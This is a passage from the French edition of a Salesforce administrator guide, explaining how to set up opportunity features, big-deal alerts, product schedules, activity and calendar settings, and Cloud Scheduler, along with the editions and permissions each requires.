- **•** Lorsque vous choisissez des champs d'opportunité à afficher dans la liste associée Opportunités similaires, notez que les utilisateurs voient tous les champs affichés, quels que soit les paramètres de partage et leurs autorisations utilisateur.
- **1.** Dans Configuration, saisissez *Opportunités similaires* dans la case Recherche rapide, puis sélectionnez **Opportunités similaires**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer les opportunités similaires.
- **4.** Sélectionnez les champs ou listes associées d'opportunité auxquels les recherches d'opportunités similaires doivent correspondre, puis cliquez sur **Ajouter**.
- **5.** Sélectionnez les champs à afficher dans la liste associée Opportunités similaires.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Assurez-vous que la liste associée Opportunités similaires est ajoutée à la présentation de page de l'opportunité.

#### <span id="page-1953-1"></span>CONSULTER ÉGALEMENT :

[Consignes relatives à la recherche d'opportunités similaires](#page-1476-0)

# Simplification de l'ajout de produits à des opportunités

Configurez Salesforce pour inviter les utilisateurs à ajouter des produits lorsqu'ils créent une opportunité. Lorsque vous sélectionnez Inviter les utilisateurs à ajouter des produits aux opportunités dans les Paramètres d'opportunité, l'étiquette du bouton d'un nouvel enregistrement d'opportunité indique « Enregistrer et ajouter un produit ».

CONSULTER ÉGALEMENT :

[Concepts de produits](#page-1450-0)

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions des organisations activées avant la version Summer '09

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les organisations activées après la version Summer '09

# AUTORISATIONS **UTILISATEUR**

Pour activer et configurer les opportunités similaires :

**•** Personnaliser l'application

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1954-0"></span>Activation des rappels de mise à jour d'opportunité

Des opportunités à jour et exactes permettent d'obtenir des prévisions précises. L'activation des rappels de mise à jour permet aux responsables d'envoyer à leurs subordonnés directs des e-mails contenant un rapport sur les opportunités ouvertes de l'équipe.

**1.** Dans Configuration, saisissez *Rappels de mise à jour* dans la case Recherche rapide, puis sélectionnez **Rappels de mise à jour**.

#### **2.** Cliquez sur **Modifier**.

- **3.** Sélectionnez Activer les rappels de mise à jour pour mon organisation.
- **4.** Vous pouvez également sélectionner Activer automatiquement les rappels pour les utilisateurs avec des rapports directs afin de planifier des rappels de mise à jour d'opportunité pour tous les utilisateurs qui ont des rapports directs.

#### **5.** Cliquez sur **Enregistrer**.

**6.** Si vous n'avez pas automatiquement activé tous les utilisateurs qui ont des subordonnés directs, sélectionnez les utilisateurs qui doivent planifier des rappels de mise à jour d'opportunité. Tout utilisateur qui a des subordonnés directs peut être ajouté.

#### **7.** Cliquez sur **Activer**.

- **8.** Informez ses utilisateurs qu'ils peuvent [commencer à planifier des rappels de mise à jour pour](#page-1469-0) [leurs subordonnés directs.](#page-1469-0)
- Remarque: Si un propriétaire de compte est autorisé à envoyer des rappels de mise à jour d'opportunité, les utilisateurs de portail partenaire et client qui ont un rôle de Dirigeant de compte reçoivent les rappels, même s'ils n'ont pas accès à l'opportunité. Pour désactiver l'envoi de rappels à ces utilisateurs, retirez-les du rôle de dirigeant.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à la recherche d'opportunités similaires](#page-1476-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer les rappels de mise à jour d'opportunité :

**•** Personnaliser l'application OU Gérer les utilisateurs

Pour activer ou désactiver les rappels de mise à jour d'opportunité :

**•** Gérer les utilisateurs

# <span id="page-1955-0"></span>Activation et désactivation simultanée des prix des produits et des produits

Configurez Salesforce afin de d'activer ou de désactiver en même temps les prix associés d'un produit et le produit lui-même.

- **1.** Dans Configuration, saisissez *Paramètres de produit* dans la case Recherche rapide, puis sélectionnez **Paramètres de produit**.
- **2.** Sélectionnez Lorsque vous changez l'indicateur d'activité d'un enregistrement de produit.
- **3.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

[Restriction de la modification du prix et de la quantité des produits de l'opportunité](#page-1955-1) [Concepts de produits](#page-1450-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour activer ou désactiver automatiquement les prix des produits :

**•** Personnaliser l'application

**Éditions** 

# <span id="page-1955-1"></span>Restriction de la modification du prix et de la quantité des produits de l'opportunité

Contrôlez si les utilisateurs peuvent mettre à jour les champs Prix et Quantité sur des opportunités.

Pour s'assurer que les produits de l'opportunité utilisent le prix inscrit dans le catalogue de prix associé, supprimez le champ Prix de vente de la présentation de page des produits de l'opportunité.

Pour utiliser une quantité unitaire pour l'ensemble des produits de l'opportunité, supprimez le champ Quantité de la présentation de page des produits de l'opportunité.

Remarque: Si vous ne parvenez pas à supprimer ces champs de la présentation de page, contactez Salesforce pour activer l'option.

#### <span id="page-1955-2"></span>CONSULTER ÉGALEMENT :

[Activation et désactivation simultanée des prix des produits et des produits](#page-1955-0) [Concepts de produits](#page-1450-0)

# Activation des alertes relatives aux affaires importantes

Votre organisation peut utiliser des alertes envoyant automatiquement une notification par e-mail pour les opportunités portant sur des montants importants. Vous pouvez activer une alerte d'opportunité pour votre organisation. Le message d'alerte ressemble à la page de détail d'une opportunité et inclut la présentation de page et la langue d'un utilisateur sélectionné.

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour restreindre la modification du prix et de l'unité :

**•** Personnaliser l'application

Avant de commencer, vous pouvez déterminer l'utilisateur dont les paramètres de présentation de page et de langue correspondent à ceux que vous voulez inclure dans toutes les alertes. Cet utilisateur doit bénéficier de l'autorisation « Afficher toutes les données ».

- **1.** Dans Configuration, saisissez *Alerte affaire importante* dans la case Recherche rapide, puis sélectionnez **Alerte affaire importante**.
- **2.** Saisissez le nom de l'alerte.
- **3.** Entrez une probabilité de déclenchement et un montant de déclenchement dans la devise de l'entreprise. Une alerte d'opportunité est déclenchée pour les opportunités présentant cette probabilité, et ce montant ou un montant supérieur. L'alerte se déclenche uniquement pour les opportunités correspondant aux paramètres du seuil de probabilité de déclenchement et de montant de déclenchement.

Remarque: Une opportunité peut déclencher une alerte d'affaire importante même si elle est utilisée dans une autre devise que celle de l'entreprise. Le montant d'une opportunité est converti dans la devise d'entreprise, puis comparé au montant de déclenchement. Si vous faites appel à la gestion avancée des devises, les taux de change datés sont utilisés.

- **4.** Cochez la case Active si vous souhaitez activer la nouvelle alerte immédiatement après l'avoir enregistrée.
- **5.** Remplissez le champ Nom e-mail "De".
- **6.** Remplissez le champ À partir de l'adresse e-mail.

Remarque: L'adresse De doit correspondre à l'une des adresses e-mail vérifiée de votre organisation ou l'adresse e-mail répertoriée dans votre profil Salesforce.

**7.** Sélectionnez un utilisateur présentant les paramètres de présentation de page d'opportunité, de langue et de devise appropriés pour le contenu des e-mails. Cet utilisateur doit disposer de l'autorisation « Afficher toutes les données ».

Pour les organisations utilisant plusieurs devises, toutes les alertes indiquent le montant dans la devise de l'opportunité. Si la devise de l'opportunité est différente de celle de l'utilisateur sélectionné à cette étape, les deux devises sont incluses dans l'e-mail.

Saisissez la liste des destinataires de l'e-mail séparés par des virgules. Vous pouvez également mettre en CC et en CCI pratiquement tous les destinataires, à condition qu'ils aient des adresses électroniques valides.

Le champ Cci n'est pas disponible si les messages Cci de conformité sont activés dans votre organisation.

- 8. Cochez la case Notifier le responsable de l'opportunité sivous souhaitez inclure le responsable de l'opportunité dans les e-mails d'alerte.
- **9.** Cliquez sur **Enregistrer**.
- Remarque: Une alerte d'opportunité envoie une notification la première fois qu'une opportunité atteint le seuil défini. Par conséquent, une opportunité atteignant le seuil avec 90 % de probabilité ne déclenche pas d'autres alertes si la probabilité augmente ultérieurement. Néanmoins, une opportunité ayant déjà déclenché une alerte, puis retombant sous le seuil déclenche une nouvelle alerte si elle repasse au-dessus de ce seuil.

Lorsque vous travaillez à distance avec Connect Offline, vous pouvez apporter des modifications aux opportunités qui déclenchent des alertes. Ces messages d'alerte sont envoyés lors de la mise à jour des données.

#### CONSULTER ÉGALEMENT :

[Personnalisation des alertes d'affaires importantes](#page-1957-0)

# <span id="page-1957-0"></span>Personnalisation des alertes d'affaires importantes

Votre organisation peut utiliser des alertes envoyant automatiquement une notification par e-mail pour les opportunités portant sur des montants importants. Personnalisez cette alerte pour envoyer un e-mail lorsque l'opportunité atteint un certain seuil.

Votre seuil est constitué du montant et de la probabilité de l'opportunité. Par exemple, vous pouvez envoyer un e-mail à votre équipe lorsqu'une opportunité de 500 000 dollars a atteint une probabilité de 90 %.

#### CONSULTER ÉGALEMENT :

[Activation des alertes relatives aux affaires importantes](#page-1955-2)

# Utilisation des gammes de produits

Pour regrouper les produits en catégories, utilisez la liste de sélection Produit : gamme. Par exemple, si votre société vend à la fois du matériel et des logiciels, vous pouvez créer les deux gammes de produits suivantes : la gamme Matériel et la gamme Logiciels.

Si votre organisation dispose des prévisions personnalisables, les utilisateurs peuvent avoir un quota différent pour les ventes de matériel et pour les ventes de logiciels. Les utilisateurs peuvent également consulter les prévisions des opportunités qui contiennent des produits de la gamme Matériel séparément de celles qui incluent des produits de la gamme Logiciels.

Pour commencer à utiliser les gammes de produits :

- Personnalisez la liste de sélection Produit : gamme en incluant les différentes catégories de produits que vous vendez.
- **•** Pour chaque produit référencé dans les catalogues de prix, modifiez le produit, puis sélectionnez la valeur adéquate Produit : gamme.
- **•** Si votre organisation dispose des prévisions personnalisables, définissez pour les utilisateurs un quota différent pour chaque gamme de produits.
- **•** Si votre organisation dispose des prévisions personnalisables, modifiez éventuellement les paramètres des prévisions pour afficher une gamme prévisionnelle par défaut précise lorsque les utilisateurs cliquent sur l'onglet Prévisions.

CONSULTER ÉGALEMENT : [Concepts de produits](#page-1450-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

AUTORISATIONS **UTILISATEUR** 

Pour activer les alertes d'affaires importantes :

**•** Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier des familles de produits :

**•** Personnaliser l'application

# Activation de planifications de produits

Créez des planifications de chiffre d'affaires ou de quantité par défaut pour les produits livrés ou payés sur une période donnée. Les administrateurs peuvent également activer les paramètres de planification permettant aux utilisateurs de créer des programmes pour des produits spécifiques selon les opportunités.

- **1.** Dans Configuration, saisissez *Planifications produits* dans la case Recherche rapide, puis sélectionnez **Paramètres des planifications produits**.
- **2.** Cochez les cases appropriées pour activer les planifications de quantité et de chiffre d'affaires de votre organisation. Rappelons que la désactivation d'un type de planification entraîne la suppression automatique de toutes les informations de planification existantes pour les produits.

Pour consulter la définition de chaque type de planification, reportez-vous à [Présentation des](#page-1450-0) [produits, des catalogues de prix et des planifications](#page-1450-0) à la page 1445.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**3.** Pour chaque type de planification que vous activez, déterminez si l'activation doit être automatique ou non pour chacun des produits de vos catalogues de prix. Cette option permet de sélectionner automatiquement la case Planification de la quantité activée ou la case Planification du chiffre d'affaires activée des produits du catalogue de prix.

**4.** Cliquez sur **Enregistrer**.

Pour mieux contrôler les planifications produit par produit, les administrateurs peuvent également déterminer les types de planification que les utilisateurs peuvent définir pour chaque produit.

Remarque: L'activation ou la désactivation des planifications ne concerne pas les produits archivés

Si des planifications sont référencées dans Apex, un seul type de planification (quantité ou chiffre d'affaires) peut être désactivé. Par exemple, si Apex référence l'objet de planification (représenté par OpportunityLineItemSchedule dans le code), vous pouvez désactiver l'un des types de planification, mais pas les deux.

CONSULTER ÉGALEMENT :

[Concepts de produits](#page-1450-0)

# Assistance des commerciaux dans la gestion des réunions et des tâches

# Aider vos commerciaux à gérer des événements et des tâches ensemble

Offrez à vos représentants une perspective plus précise sur leurs pistes, leurs contacts, leurs opportunités et leurs comptes. Utilisez des paramètres d'activités combinés pour les aider à gérer et à suivre les réunions et les tâches. Les options de Lightning Experience et de Salesforce Classic sont différentes.

#### [Considérations relatives à l'éditeur d'activité et à la chronologie des activités dans Lightning Experience](#page-1959-0)

Dans certaines organisations Salesforce, les présentations de page ou les types d'enregistrement doivent être ajustés afin d'éviter la disparition des onglets dans l'éditeur d'activité. De plus, si vous personnalisez l'affichage et l'ordre des champs dans la chronologie des activités, vérifiez le comportement de certains champs.

#### [Considérations relatives à la configuration des rappels d'activité dans Salesforce Classic](#page-1961-0)

La désactivation de préférences individuelles d'affichage de rappels d'événement et de tâche supprime les paramètres de rappel d'activité des utilisateurs. Si vous réactivez les rappels par la suite, les utilisateurs reçoivent des rappels uniquement pour les activités qu'ils créent ou mettent à jour après votre réactivation du paramètre.

#### [Considérations relatives aux Activités partagées \(plusieurs contacts dans une activité\)](#page-1961-1)

Utilisez les Activités partagées pour permettre aux utilisateurs d'associer plusieurs contacts à chaque événement ou tâche, et afficher les informations relatives aux activités en cours et l'historique des activités dans les pages de détail des contacts. Si vous activez l'option Activités partagées, ou si elle est activée par défaut dans votre organisation Salesforce, vous ne pouvez pas la désactiver. Que vous activiez les Activités partagées ou que vous les laissiez désactivées, lisez ces considérations.

#### [Consignes relatives aux activités partagées \(plusieurs contacts dans une activité\)](#page-1962-0)

Pour inclure des contacts associés ainsi que d'autres détails d'événement et de tâche, incluez la liste associée Nom dans les présentations de page de détail d'événement et de tâche.

### CONSULTER ÉGALEMENT :

<span id="page-1959-0"></span>[Options de personnalisation pour la gestion simultanée des événements et des tâches](#page-1983-0)

# Considérations relatives à l'éditeur d'activité et à la chronologie des activités dans Lightning Experience

Dans certaines organisations Salesforce, les présentations de page ou les types d'enregistrement doivent être ajustés afin d'éviter la disparition des onglets dans l'éditeur d'activité. De plus, si vous personnalisez l'affichage et l'ordre des champs dans la chronologie des activités, vérifiez le comportement de certains champs.

#### **La configuration des présentations de page et des types d'enregistrement affecte les onglets dans l'éditeur d'activité**

Dans certaines organisations Salesforce, les paramètres des présentations de page et des types d'enregistrement empêchent l'affichage des onglets d'activité dans l'Éditeur d'activité des opportunités et d'autres objets. Pour ajuster vos paramètres, reportez-vous à [Configuration des](#page-1960-0) [onglets Appel, Tâche et Événement dans l'Éditeur d'activité dans Lightning Experience](#page-1960-0) à la page 1955 et à [Configuration de l'action Envoyer un e-mail dans l'Éditeur d'activité dans Lightning](#page-1961-2) [Experience](#page-1961-2) à la page 1956.

#### **Listes associées Chronologie des activités et Activités (Activités en cours et Historique des activités)**

Dans la page de détail des objets qui prennent en charge les activités, Salesforce n'affiche pas les listes associées Activités en cours ou Historique des activités avec les autres listes associées. Il affiche à la place la chronologie des activités. Les objets qui prennent en charge les activités incluent les opportunités, les pistes, les comptes, les contacts et les objets personnalisés dans lesquels vous activez les activités.

Si vous supprimez une des listes associées d'activité (Activités en cours ou Historique des activités) des présentations de page, Salesforce n'affiche pas les sections de chronologie correspondantes (Étapes suivantes ou Activité passée) dans ces pages.

La chronologie des activités affiche les activités en cours dans l'ordre inverse que la liste associée Activités en cours. À la place, toutes les activités sont représentées dans leur continuité, passées et futures. De haut en bas, sous Étapes suivantes, la chronologie affiche les activités par ordre chronologique jusqu'au jour actuel. Les tâches non datées sont affichées en premier et les tâches en retard sont affichées en bas.

#### **Conséquences de la personnalisation de l'affichage et de l'ordre des champs dans l'Éditeur d'activité**

Dans la chronologie des activités, vous pouvez personnaliser l'affichage et l'ordre des champs des événements, des tâches et des appels consignés, à l'aide de présentations compactes d'événements et de tâches. Cependant, même si vous retirez certains champs d'une présentation, ils sont conservés dans la chronologie, car ils contiennent des informations critiques sur les activités. Par exemple, supposons que vous retirez le champ de date d'échéance, de date et heure ou de statut de tâche des présentations compactes. La date de début et de fin de l'événement, la case à cocher de la tâche, la date d'échéance de la tâche ainsi que la date de consignation des appels restent affichées dans les activités de la chronologie. Le champ de description dans les événements et le champ de

# **Éditions**

Disponible dans Lightning Experience avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

commentaires dans les tâches restent également affichés dans la chronologie, bien qu'ils ne soient plus disponibles dans la présentation compacte. Les champs restants visibles dans la chronologie reflètent les champs que vous insérez dans la présentation compacte.

#### **Pas de prise en charge de la personnalisation pour les icônes de chronologie des activités**

Vous ne pouvez pas personnaliser les icônes des types d'activité (événements, tâches, appels et e-mails) dans la chronologie.

#### **Conditions de fermeture ou de réouverture d'une tâche**

Supposons que vous créez une règle de validation pour la fermeture d'une tâche. Vous demandez par exemple aux utilisateurs de saisir un commentaire. Les utilisateurs doivent modifier les détails de la tâche avant de la fermer. Si vous avez configuré plusieurs statuts Fermé ou Ouvert pour les tâches, les utilisateurs doivent sélectionner un statut lorsqu'ils rouvrent ou ferment une tâche.

#### [Configuration des onglets Appel, Tâche et Événement dans l'éditeur d'activité de Lightning Experience](#page-1960-0)

L'onglet Appel, Tâche et Événement ne figure pas dans l'éditeur des opportunités ou d'autres objets dans votre organisation Salesforce ? Vérifiez les paramètres de votre présentation, du type enregistrement et des autorisations.

#### [Configuration de l'action Envoyer un e-mail dans l'éditeur d'activité de Lightning Experience](#page-1961-2)

L'action Envoyer un e-mail ne figure pas dans l'éditeur d'activité des opportunités ou d'autres objets de votre organisation Salesforce ? Vérifiez vos paramètres de présentation et d'autorisations.

#### <span id="page-1960-0"></span>CONSULTER ÉGALEMENT :

[Consignes de personnalisation de la liste des tâches dans Lightning Experience](#page-1975-0)

#### Configuration des onglets Appel, Tâche et Événement dans l'éditeur d'activité de Lightning Experience

L'onglet Appel, Tâche et Événement ne figure pas dans l'éditeur des opportunités ou d'autres objets dans votre organisation Salesforce ? Vérifiez les paramètres de votre présentation, du type enregistrement et des autorisations.

**1.** Examinez la présentation de page de tous les objets (opportunités, pistes, comptes, contacts ou un objet personnalisé qui prend charge les activités). Vérifier si vous avez inclus l'action correspondante dans la section Actions Salesforce1 et Lightning Experience de la présentation de page de l'objet.

**Éditions** 

Disponible dans Lightning Experience avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Remarque: La page d'un objet hérite des actions de la présentation de page globale, sauf si vous avez personnalisé les actions dans la section Actions Salesforce1 et Lightning Experience de la présentation de page de l'objet.

- **2.** Avez-vous créé un type d'enregistrement personnalisé pour les appels, les tâches ou les événements ? (les types d'enregistrement déterminent la présentation et les valeurs des listes de sélection d'un enregistrement, vous pouvez définir un ou plusieurs types d'enregistrement que les utilisateurs pourront choisir en créant un événement ou une tâche). Examinez la présentation de page que vous avez associée au type d'enregistrement personnalisé. Assurez-vous d'avoir attribué le type d'enregistrement personnalisé à l'action correspondante. Par exemple, si vous avez créé un type d'enregistrement personnalisé pour des appels, attribuez-le à l'action Consigner un appel.
- **3.** Assurez-vous que vos utilisateurs disposent de l'autorisation d'affichage de ce type d'enregistrement personnalisé.

#### CONSULTER ÉGALEMENT :

[Actions dans Lightning Experience](#page-5056-0) [Ordre des actions dans Lightning Experience](#page-5059-0) [Présentations de page](#page-4112-0) [Ensembles d'autorisations](#page-578-0)

### <span id="page-1961-2"></span>Configuration de l'action Envoyer un e-mail dans l'éditeur d'activité de Lightning Experience

L'action Envoyer un e-mail ne figure pas dans l'éditeur d'activité des opportunités ou d'autres objets de votre organisation Salesforce ? Vérifiez vos paramètres de présentation et d'autorisations.

- **1.** Si l'action Envoyer un e-mail est manquante dans l'éditeur d'activité, ouvrez la présentation de page attribuée au type d'enregistrement de l'opportunité ou d'un autre objet.
- **2.** Ajoutez l'action **Envoyer un e-mail** (pas l'action Envoyer des e-mails) à la section Actions de Salesforce1 et de Lightning Experience de la présentation de page.
- **3.** Assurez-vous que vos utilisateurs disposent de l'autorisation **Envoyer des e-mails** (pas Envoyer un e-mail).

#### CONSULTER ÉGALEMENT :

[Actions dans Lightning Experience](#page-5056-0) [Ordre des actions dans Lightning Experience](#page-5059-0) [Présentations de page](#page-4112-0) [Ensembles d'autorisations](#page-578-0)

## **Éditions**

Disponible dans Lightning Experience avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1961-0"></span>Considérations relatives à la configuration des rappels d'activité dans Salesforce Classic

La désactivation de préférences individuelles d'affichage de rappels d'événement et de tâche supprime les paramètres de rappel d'activité des utilisateurs. Si vous réactivez les rappels par la suite, les utilisateurs reçoivent des rappels uniquement pour les activités qu'ils créent ou mettent à jour après votre réactivation du paramètre.

## <span id="page-1961-1"></span>Considérations relatives aux Activités partagées (plusieurs contacts dans une activité)

Utilisez les Activités partagées pour permettre aux utilisateurs d'associer plusieurs contacts à chaque événement ou tâche, et afficher les informations relatives aux activités en cours et l'historique des activités dans les pages de détail des contacts. Si vous activez l'option Activités partagées, ou si elle est activée par défaut dans votre organisation Salesforce, vous ne pouvez pas la désactiver. Que vous activiez les Activités partagées ou que vous les laissiez désactivées, lisez ces considérations.

#### Considérations relatives à l'activation des activités partagées

#### **Limitation du nombre de contacts**

Vos commerciaux peuvent associer jusqu'à 50 contacts à chaque événement ou tâche.

#### **Délai nécessaire pour activer les activités partagées**

L'activation de la fonctionnalité Activités partagées peut prendre jusqu'à 48 heures, selon le volume d'activités de votre organisation Salesforce. Durant ce processus, les commerciaux peuvent continuer à utiliser les tâches et les événements. La page Paramètres d'activité dans Configuration affiche des messages sur le statut et sur la marche à suivre si le processus n'arrive pas à son terme.

# **Éditions**

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

#### **Éditions**

Disponible dans Lightning Experience avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

#### **Affichage des contacts associés et d'autres détails d'activité**

Pour afficher les contacts associés dans les pages de détail des événements et des tâches, assurez-vous que la liste associée Nom est incluse dans les présentations de page des événements et des tâches. Notez que les éléments de la liste associée Nom ne sont pas des champs. Par conséquent, ils n'adhèrent pas aux paramètres de sécurité au niveau du champ.

#### **Affichage Visualforce des événements**

Si une page Visualforce utilise le contrôleur standard pour afficher des événements Activités partagées, utilisez l'API version 26.0 ou supérieure.

#### Considérations relatives aux activités partagées désactivées

#### **Limitations dans les rapports personnalisés basés sur les relations d'activité**

Si vous n'activez pas les Activités partagées, les rapports personnalisés basés sur les relations d'activité fonctionnent comme suit.

- **•** Ils présentent uniquement les invités d'un événement, mais pas l'organisateur.
- **•** Ils ne présentent pas les événements auxquels personne n'a été invité.

#### **Aucune prise en charge des recherches d'activité personnalisées**

Si vous n'activez pas l'option Activités partagées, les types de rapports personnalisés qui utilisent des relations de champs de référence d'actvité personnalisés ne sont pas pris en charge

#### **Enregistrements dupliqués créés pour les e-mails**

<span id="page-1962-0"></span>Si vous n'activez pas Activités partagées et qu'un commercial envoie un e-mail à plusieurs contacts, Salesforce crée une tâche fermée pour chaque contact. Par conséquent, Salesforce crée des enregistrements en double au lieu d'une seule tâche correspondant à l'e-mail.

#### Consignes relatives aux activités partagées (plusieurs contacts dans une activité)

Pour inclure des contacts associés ainsi que d'autres détails d'événement et de tâche, incluez la liste associée Nom dans les présentations de page de détail d'événement et de tâche.

CONSULTER ÉGALEMENT :

[Présentations de page](#page-4112-0)

**Éditions** 

Disponible dans Lightning Experience avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# Aider vos commerciaux à gérer des événements et des calendriers

Optimisez la façon dont vos représentants gèrent leurs réunions et leur planning. Les options ne sont pas les mêmes pour Lightning Experience, Salesforce Classic, et Salesforce1.

#### Guide de l'utilisateur | Assistance des commerciaux dans la gestion des réunions et des tâches | 1958

#### [Création et gestion d'un calendrier public ou d'un calendrier de ressource dans Salesforce Classic](#page-1963-0)

Utilisez un calendrier public pour gérer les activités de groupe. Vous pourrez par exemple suivre les événements d'un groupe, comme les événements marketing, les sorties de produits et les formations, ou planifier une activité commune comme des vacances en équipe. Utilisez un calendrier de ressource pour planifier l'utilisation d'une ressource partagée telle qu'une salle de conférence ou un rétroprojecteur.

#### [Configuration de Cloud Scheduler dans Salesforce Classic](#page-1964-0)

Le bouton Nouvelle demande de réunion est activé par défaut dans les présentations de page. Il permet d'utiliser Cloud Scheduler pour demander des réunions avec des clients. Le bouton s'affiche dans la liste associée Activités en cours de la page de détail des contacts, des pistes et des comptes personnels.

#### [Champs d'événement](#page-1967-0)

Les enregistrements d'événement ont des champs standard pour le suivi et l'enregistrement des détails d'événement.

#### <span id="page-1963-0"></span>CONSULTER ÉGALEMENT :

[Options de personnalisation des événements et des calendriers](#page-1984-0)

# Création et gestion d'un calendrier public ou d'un calendrier de ressource dans Salesforce Classic

Utilisez un calendrier public pour gérer les activités de groupe. Vous pourrez par exemple suivre les événements d'un groupe, comme les événements marketing, les sorties de produits et les formations, ou planifier une activité commune comme des vacances en équipe. Utilisez un calendrier de ressource pour planifier l'utilisation d'une ressource partagée telle qu'une salle de conférence ou un rétroprojecteur.

Vous pouvez créer un nombre illimité de calendriers.

- **•** Affichez et modifiez vos calendriers publics et vos calendriers de ressource existants. Dans Configuration, saisissez *Calendriers publics et ressources* dans la case Recherche rapide, puis sélectionnez **Calendriers publics et ressources**.
- **•** Créez un calendrier public ou un calendrier de ressources.
	- **1.** Cliquez sur **Nouveau**, nommez le calendrier, sélectionnez **Actif** et enregistrez le calendrier.
	- **2.** Cliquez sur **Partage**. Ajoutez les groupes, rôles ou les utilisateurs publics avec lesquels vous souhaitez partager le calendrier.
	- **3.** Dans Accès au calendrier, spécifiez la manière dont vous souhaitez partager le calendrier.

#### **Masquer les détails**

Les autres utilisateurs peuvent consulter si les horaires sont disponibles mais n'ont pas accès aux autres informations concernant les événements du calendrier.

#### **Masquer les détails et ajouter des événements**

Les autres utilisateurs peuvent consulter les horaires mais ne peuvent pas afficher les détails des événements. Ils peuvent ajouter des événements dans le calendrier.

#### **Afficher les détails**

Les autres utilisateurs peuvent consulter les informations détaillées sur les événements du calendrier.

#### **Afficher les détails et ajouter des événements**

Les autres utilisateurs peuvent afficher des détails sur les événements du calendrier et insérer des événements dans le calendrier.

# Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Group Edition**, **Personal Edition** et **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour gérer des calendriers publics :

**•** Personnaliser l'application

Pour gérer des calendriers de ressources :

**•** "Personnaliser l'application"

Pour afficher un enregistrement associé sur un événement :

**•** Les utilisateurs doivent avoir l'autorisation de lecture

#### **Accès intégral**

Les autres utilisateurs peuvent afficher des détails sur les événements du calendrier, y insérer des événements et modifier les événements présents.

- **•** Suppression d'un calendrier public.
	- **1.** Dans Configuration, saisissez *Calendriers publics et ressources* dans la case Recherche rapide, puis sélectionnez **Calendriers publics et ressources**.
	- **2.** Cliquez sur **Suppr** en regard du nom d'un calendrier.

Assurez-vous que les utilisateurs disposent des autorisations appropriées. Par exemple, un invité à un événement qui n'a pas d'autorisation de lecture sur les opportunités ne peut pas consulter l'opportunité associée à l'événement.

#### <span id="page-1964-0"></span>CONSULTER ÉGALEMENT :

[Accès aux activités](#page-1413-0)

# Configuration de Cloud Scheduler dans Salesforce Classic

Le bouton Nouvelle demande de réunion est activé par défaut dans les présentations de page. Il permet d'utiliser Cloud Scheduler pour demander des réunions avec des clients. Le bouton s'affiche dans la liste associée Activités en cours de la page de détail des contacts, des pistes et des comptes personnels.

Utilisez les méthodes suivantes seules ou combinées pour déterminer si le bouton Nouvelle demande de réunion s'affiche ou non dans les présentations de page de détails. Le bouton est également disponible dans la section Calendrier de l'onglet Accueil lorsque le sous-onglet Réunions demandées est activé. Les actions d'ajout et de suppression suivantes n'affectent pas le bouton de la section Calendrier.

# Configuration rapide de Cloud Scheduler pour des présentations de page multiples

- **1.** Dans Configuration, saisissez *Cloud Scheduler* dans la case Recherche rapide, puis sélectionnez **Cloud Scheduler**.
- **2.** Si vous ajoutez le bouton et que le nouveau thème de l'interface utilisateur n'est pas encore activé, activez-le dans la page Interface utilisateur dans Configuration.



Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour personnaliser les présentations de page et les paramètres d'activité :

- **•** Personnaliser l'application
- **3.** Pour ajouter le bouton **Nouvelle demande de réunion** à la liste associée Activités en cours de toutes les présentations de page éligibles, cliquez sur **Ajouter le bouton**. Pour supprimer le bouton de toutes les présentations de page actuelles, cliquez sur **Supprimer le bouton**.

## Configuration manuelle de Cloud Scheduler pour des présentations de page individuelles

- **1.** Si vous ajoutez le bouton et que le nouveau thème de l'interface utilisateur n'est pas encore activé, activez-le dans la page Interface utilisateur dans Configuration. Reportez-vous à Personnalisation des paramètres de l'interface utilisateur.
- **2.** Ajoutez ou supprimez le bouton **Nouvelle demande de réunion** dans la liste associée Activités en cours des présentations de page de votre choix.
	- **•** Contacts
	- **•** Pistes

**•** Comptes personnels (si activé)

